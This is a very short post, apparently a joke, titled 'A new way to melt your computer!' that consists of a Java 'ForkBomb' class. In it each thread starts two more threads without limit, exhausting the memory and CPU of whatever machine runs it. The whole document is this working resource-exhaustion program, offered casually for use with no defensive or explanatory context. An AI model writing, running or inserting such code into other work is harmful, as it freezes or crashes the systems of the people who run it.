 A new way to melt your computer!

public class ForkBomb extends Thread {
    public static void main(String[] args) {
        (new ForkBomb()).start();
    }

    public @Override void run() {
        (new ForkBomb()).start();
        (new ForkBomb()).start();
    }
}